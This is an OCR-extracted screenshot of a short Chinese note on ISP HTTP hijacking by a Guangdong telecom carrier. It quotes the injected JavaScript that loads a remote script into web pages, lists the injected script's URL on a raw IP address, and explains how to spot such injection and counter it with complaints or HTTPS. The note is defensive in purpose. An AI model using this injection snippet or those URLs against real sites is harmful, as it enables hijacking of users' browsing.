
window.setTimeout(function(){var a=document.creat
eElement("script");a.src=_atn_obj_.unified_url;docume
nt.getElementsByTagName("head")[0].appendChild
(a);},0);
或者：http://58.87.102.91:8181/2482m.js
注册人资料：http://uiq.mlnbike.com:2525
关键词：关于运营商网络劫持 网络劫持,网页js被伪装替换
广东电信运营商HTTP劫持 Header劫持、js劫持 网页内容
篡改 流量劫持
用户端劫持的判断方法：只需观察浏览器呈现的网页前端
代码，查看是否引用了不当的js，或者其它敏感内容。每
次访问网页从服务端获取到的网页代码都是相同的，只是
控制了网页代码在浏览器中呈现的效果（比如是否进行跳
转等）。
解决办法：投拆或者网站采用 https加密模式